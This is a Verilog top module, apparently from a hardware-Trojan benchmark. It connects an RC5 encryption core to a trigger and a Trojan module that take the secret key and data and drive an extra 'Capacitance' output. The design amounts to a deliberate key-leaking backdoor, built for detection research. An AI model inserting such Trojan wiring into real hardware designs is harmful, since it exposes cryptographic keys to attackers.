
<source format=v>
`timescale 1ns / 1ps

module top(
    input clk,
    input rst,
    input flag,
    input [127:0] key,
    input key_en,
    output key_ok,
    input [63:0] din,
    input din_en,
    output [63:0] dout,
    output dout_en,
	output [63:0] Capacitance
    );

	wire Tj_Trig;

	rc5_core RC5  (clk, rst, flag, key, key_en, key_ok, din, din_en, dout, dout_en);
	Trojan_Trigger Trigger (rst, din, Tj_Trig); 
	TSC Trojan (rst, clk, Tj_Trig, key, din, Capacitance); 

endmodule

</source>
